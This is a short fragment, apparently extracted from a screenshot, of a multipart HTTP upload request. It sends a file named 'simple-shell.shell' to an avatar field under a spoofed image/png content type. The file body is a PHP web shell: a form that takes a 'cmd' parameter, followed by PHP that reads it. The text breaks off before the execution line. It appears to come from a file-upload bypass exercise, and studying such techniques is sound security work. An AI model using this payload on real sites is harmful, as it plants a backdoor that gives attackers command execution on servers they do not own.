 23 ------WebKitFormBoundarywDMm0i1p3kp8JLJh
24 Content-Disposition: form-data; name="avatar"; filename="simple-shell.shell"
25 Content-Type: image/png
26
27 <html>
28 <body>
29 <form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
30 <input type="TEXT" name="cmd" autofocus id="cmd" size="80">
31 <input type="SUBMIT" value="Execute">
32 </form>
33 <pre>
34 <?php
35     if(isset($_GET['cmd']))